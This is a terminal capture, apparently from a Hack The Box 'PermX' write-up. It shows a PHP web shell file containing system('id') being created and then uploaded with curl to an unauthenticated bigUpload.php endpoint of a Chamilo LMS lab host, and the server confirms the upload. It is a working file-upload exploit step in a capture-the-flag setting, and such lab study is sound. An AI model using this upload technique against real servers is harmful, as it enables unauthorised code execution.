 ┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Machines/PermX]
└─$ echo '<?php system("id"); ?>' > revshell.php
┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Machines/PermX]
└─$ cat revshell.php
<?php system("id"); ?>
┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Machines/PermX]
└─$ curl -F 'bigUploadFile=@revshell.php' 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?acti
on=post-unsupported'
The file has successfully been uploaded.